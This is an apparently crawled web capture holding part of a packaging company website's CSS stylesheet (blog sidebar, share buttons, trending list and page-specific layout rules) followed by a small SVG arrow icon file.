.post-wrap .social-share .eapps-social-share-buttons-icon-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-text-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-icon-color-on-hover-black .eapps-social-share-buttons-item:hover .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-icon-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon *, .post-wrap .social-share .eapps-social-share-buttons-text-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon *, .post-wrap .social-share .eapps-social-share-buttons-icon-color-on-hover-black .eapps-social-share-buttons-item:hover .eapps-social-share-buttons-item-icon * { fill: #fff; }

.post-info { margin: 0 0 0.75rem; font-size: 0.8rem; }

.post-image { margin: 0 0 1.5rem; }

.post-image img { width: 100%; height: auto; }

.post-text { margin: 0 0 1.5rem; }

.content-sub-text.blog-sidebar { background-color: #F7F7F7; }

@media print, screen and (min-width: 64em) { .content-sub-text.blog-sidebar { margin-top: 3.5rem; padding: 1rem; } }

@media print, screen and (min-width: 64em) { .article .content-sub-text.blog-sidebar { margin-top: 2rem; } }

.content-sub-text a { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; color: #222; font-size: 0.8rem; text-decoration: none; }

.content-sub-text a:hover, .content-sub-text a:focus { color: #b70929; }

.sidebar-heading { margin: 0 0 1rem; padding: 0.25rem 0; font-size: 1.1rem; font-weight: bold; font-family: "Raleway", muli, sans-serif; color: #080C43; }

@media print, screen and (min-width: 40em) { .sidebar-heading { font-size: 1rem; } }

@media print, screen and (min-width: 64em) { .sidebar-heading { font-size: 1.75rem; } }

.sidebar-archives-wrap select { border: none; }

ul.trending-list { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; list-style: none; line-height: 1.1; }

ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0 0.5rem; margin-bottom: 1rem; }

ul.trending-list > li .trending-image { border-radius: 0.5rem; -webkit-box-shadow: 0 0 15px rgba(23, 23, 23, 0.05); box-shadow: 0 0 15px rgba(23, 23, 23, 0.05); }

ul.trending-list > li a { color: #080C43; }

ul.trending-list > li:last-child { margin-bottom: 0; }

@media print, screen and (max-width: 63.99875em) { ul.trending-list { margin-left: -0.5rem; margin-right: -0.5rem; } }

@media print, screen and (min-width: 40em) { ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; } }

@media print, screen and (min-width: 64em) { ul.trending-list { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; margin-left: 0; }
  ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0; }
  ul.trending-list > li > a { display: -webkit-box; display: -ms-flexbox; display: flex; }
  ul.trending-list .trending-image { padding-top: 18.05554% !important; margin-bottom: 0 !important; -webkit-box-flex: 0; -ms-flex: 0 0 43.33%; flex: 0 0 43.33%; min-height: 4.7rem; }
  ul.trending-list .trending-image + * { margin-left: 1rem; } }

ul.blog-categories { margin: 0 0 1rem; padding: 0; list-style: none; }

ul.blog-categories li { padding: 0.2rem 0; border-bottom: 0.025rem solid rgba(34, 34, 34, 0.36); }

ul.blog-categories li:first-of-type { padding-top: 0; }

ul.blog-categories li:last-of-type { border-bottom: none; padding-bottom: 0; }

/*======================================= Custom Site Styles =======================================*/
#page-id-2 .callout-image-loop { border-top: none; }

#page-id-4 .content { background-color: #FCFBF9; }

#page-id-282 #main-content > .row .columns { margin-bottom: 30px; }

@media print, screen and (min-width: 64em) { #page-id-282 #main-content > .row { max-width: unset; }
  #page-id-282 #main-content > .row .columns { padding: 0 20px; }
  #page-id-282 #main-content > .row .form-container { padding: 60px 20px; } }

@media screen and (min-width: 110em) { #page-id-282 #main-content > .row { max-width: 1760px; }
  #page-id-282 #main-content > .row .row .columns:not(.form-container) { padding: 0 20px; margin-bottom: 0; }
  #page-id-282 #main-content > .row .row .form-container { padding: 80px 30px; margin-bottom: 0; } }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: image/svg+xml
request_url: https://ameripakpackaging.com/images/icons/arrow-right.svg
body_size: -203
content:
<svg xmlns="http://www.w3.org/2000/svg" width="21" height="117"><path id="Polygon_10" data-name="Polygon 10" d="M57.824.243a2 2 0 011.351 0l47.009 16.875a2 2 0 01-.675 3.882H11.491a2 2 0 01-.676-3.882z" transform="rotate(90 10.5 10.5)" fill="#fff"/></svg>